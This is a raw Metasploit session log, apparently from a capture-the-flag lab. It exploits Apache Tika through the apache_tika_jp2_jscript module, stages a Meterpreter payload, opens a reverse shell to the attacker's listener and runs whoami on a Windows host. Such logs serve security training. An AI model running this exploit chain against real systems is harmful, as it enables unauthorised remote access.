 msf6 exploit(windows/http/apache_tika_jp2_jscript) > run
[*] Started reverse TCP handler on 10.8.95.227:5555
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending PUT request to 10.10.116.165:61777/meta
[*] Command Stager progress -   8.10% done (7999/98798 bytes)
[*] Sending PUT request to 10.10.116.165:61777/meta
[*] Command Stager progress -  16.19% done (15998/98798 bytes)
[*] Sending PUT request to 10.10.116.165:61777/meta
[*] Command Stager progress -  24.29% done (23997/98798 bytes)
[*] Sending PUT request to 10.10.116.165:61777/meta
[*] Command Stager progress -  32.39% done (31996/98798 bytes)
[*] Sending PUT request to 10.10.116.165:61777/meta
[*] Command Stager progress -  40.48% done (39995/98798 bytes)
[*] Sending PUT request to 10.10.116.165:61777/meta
[*] Command Stager progress -  48.58% done (47994/98798 bytes)
[*] Sending PUT request to 10.10.116.165:61777/meta
[*] Command Stager progress -  56.67% done (55993/98798 bytes)
[*] Sending PUT request to 10.10.116.165:61777/meta
[*] Command Stager progress -  64.77% done (63992/98798 bytes)
[*] Sending PUT request to 10.10.116.165:61777/meta
[*] Command Stager progress -  72.87% done (71991/98798 bytes)
[*] Sending PUT request to 10.10.116.165:61777/meta
[*] Command Stager progress -  80.96% done (79990/98798 bytes)
[*] Sending PUT request to 10.10.116.165:61777/meta
[*] Command Stager progress -  89.06% done (87989/98798 bytes)
[*] Sending PUT request to 10.10.116.165:61777/meta
[*] Command Stager progress -  97.16% done (95988/98798 bytes)
[*] Sending PUT request to 10.10.116.165:61777/meta
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
[*] Sending stage (176198 bytes) to 10.10.116.165
[*] Meterpreter session 1 opened (10.8.95.227:5555 → 10.10.116.165:49769) at 2024-06-19 22:01:36 -0400
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 3356 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
cyberlens\cyberlens
C:\Windows\system32>